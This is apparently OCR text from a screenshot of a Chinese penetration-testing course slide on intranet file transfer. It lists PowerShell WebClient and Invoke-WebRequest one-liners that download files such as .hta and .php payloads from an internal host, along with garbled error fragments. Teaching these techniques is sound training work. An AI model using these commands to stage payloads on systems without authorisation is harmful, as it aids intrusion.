 网络安全就业推荐
bilibili
腾讯课堂
20201010_内网文件传输.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
20201010
内网文件...
44.hta
444.hta
7
8
9
10
11
12
13
14
15
Windows
04
Powershell
$p = new-object system.net.webclient
$p.downloadfile("http://xx.xx.xx.xx/file","c:\xxx\xx\file")
powershell -c "$p=new-object system.net.webclient;$p.DownloadFile('http://192.168.1.227/s.txt','s.txt')"
powershell (new-object system.net.webclient).downloadfile('http://192.168.1.227/s.txt','s.txt')
powershell Invoke-WebRequest -uri " http://192.168.1.227/s.txt " -OutFile "$env:temp\s.php “
https://docs.microsoft.com/zh-cn/powershell/
幻灯片 第 9 张，共 25 张 中文(中国) 备注 批注 70%
hta" "D:\444.hta"
indingException
mands.InvokeWebReq
hta" D:\444.hta
indingException
mands.InvokeWebReq
hta" "d:\444.hta"
indingException
mands.InvokeWebReq
hta" D:\444.hta
讨论区 成员(25)
发送
资源监控